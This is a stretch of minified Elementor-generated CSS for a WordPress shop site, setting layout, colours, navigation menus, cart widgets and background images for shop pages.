.elementor-element.elementor-element-ab57954{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-8fedd14{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-8fedd14:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-8fedd14>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-4d6a520{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-cd795b8>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-1272e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-f508034{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-9d2d43e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a7fd20e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-d355d8b{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-d355d8b:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-d355d8b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-ef7092f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-84650d9>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-a4b77d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9b0d26a>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-0e74cbf>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5dad3c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-250543a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a5c3be8{--display:flex}.elementor-64 .elementor-element.elementor-element-c0bb91d{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-c0bb91d:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-c0bb91d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-5a25266{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-54ac185{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-fd4757b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-6a3d011{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a20cbf7{--display:flex}.elementor-64 .elementor-element.elementor-element-a20cbf7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-64 .elementor-element.elementor-element-0f96a20{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-0f96a20:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0f96a20>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-e63da77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0830017>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5c89eb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9bb15e3>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-29cf11e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:1%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-29cf11e:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-29cf11e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-llandovery.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-266e4b5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-266e4b5.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-266e4b5{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-6f22fda>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-6f22fda{text-align:center}.elementor-64 .elementor-element.elementor-element-6f22fda .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-d6ab53f{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:1%;--margin-right:0%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-9f5b4e9:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-9f5b4e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-brecon-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-1ced0bd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-1ced0bd.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-1ced0bd{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-1f32a52>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-1f32a52{text-align:center}.elementor-64 .elementor-element.elementor-element-1f32a52 .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-4615a87{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:8px;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 4px 0px 4px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-title-color-hover:#AD5207;--n-menu-title-color-active:#AD5207}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title{border-radius:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-d9c60ba.e-con{--align-self:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:90%}.elementor-64 .elementor-element.elementor-element-0839654{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-2d87550{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:42%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-23b00e8>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon-wrapper{text-align:end}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-ffea302>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-6a6d913{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-6a6d913 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-719a898{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-719a898:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-719a898>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-f026211{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:50%}.elementor-64 .elementor-element.elementor-element-ecf5655{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-acd368e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-acd368e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-2d87550{--grid-auto-flow:row}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-e7f7c46{--width:33%}.elementor-64 .elementor-element.elementor-element-916e517{--width:33%}.elementor-64 .elementor-element.elementor-element-51da948{--width:33%}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:38%}.elementor-64 .elementor-element.elementor-element-ab57954{--width:90%}.elementor-64 .elementor-element.elementor-element-4d6a520{--width:25%}.elementor-64 .elementor-element.elementor-element-1272e65{--width:25%}.elementor-64 .elementor-element.elementor-element-f508034{--width:25%}.elementor-64 .elementor-element.elementor-element-9d2d43e{--width:25%}.elementor-64 .elementor-element.elementor-element-a7fd20e{--width:90%}.elementor-64 .elementor-element.elementor-element-ef7092f{--width:25%}.elementor-64 .elementor-element.elementor-element-a4b77d6{--width:25%}.elementor-64 .elementor-element.elementor-element-5dad3c3{--width:25%}.elementor-64 .elementor-element.elementor-element-250543a{--width:25%}.elementor-64 .elementor-element.elementor-element-a5c3be8{--width:90%}.elementor-64 .elementor-element.elementor-element-5a25266{--width:25%}.elementor-64 .elementor-element.elementor-element-54ac185{--width:25%}.elementor-64 .elementor-element.elementor-element-fd4757b{--width:25%}.elementor-64 .elementor-element.elementor-element-6a3d011{--width:25%}.elementor-64 .elementor-element.elementor-element-a20cbf7{--width:90%}.elementor-64 .elementor-element.elementor-element-e63da77{--width:25%}.elementor-64 .elementor-element.elementor-element-5c89eb0{--width:25%}.elementor-64 .elementor-element.elementor-element-29cf11e{--width:30%}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--width:30%}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:20%}.elementor-64 .elementor-element.elementor-element-0839654{--width:42%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:45%}.elementor-64 .elementor-element.elementor-element-f026211{--width:33%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:3%}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-589d7a0{--width:100%;--min-height:0px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:10%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-4d6a520{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-ef7092f{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1986122 